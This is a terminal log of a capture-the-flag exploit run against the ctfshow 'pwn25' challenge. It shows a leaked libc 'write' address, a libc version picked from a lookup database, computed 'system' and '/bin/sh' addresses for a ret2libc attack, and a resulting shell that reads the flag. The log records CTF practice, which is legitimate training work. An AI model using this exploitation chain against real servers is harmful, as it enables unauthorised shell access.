 ed3n@ubuntu:~/ctfshow/pwn25$ python pwn25.py
[+] Opening connection to pwn.challenge.ctf.show on port 28125: Done
[*] '/home/ed3n/ctfshow/pwn25/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
('leaked write address:', '0xf7ddd6f0')
Multi Results:
 0: archive-old-eglibc (id libc6_2.17-93ubuntu4_amd64)
 1: archive-eglibc (id libc6_2.19-0ubuntu6_amd64)
 2: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
('system:', '0xf7d34d10', '/bin/sh:', '0xf7e738cf')
[*] Switching to interactive mode
$ cat /flag
ctfshow{be8c8cfe-6302-40e5-93a4-8ad04fc95111}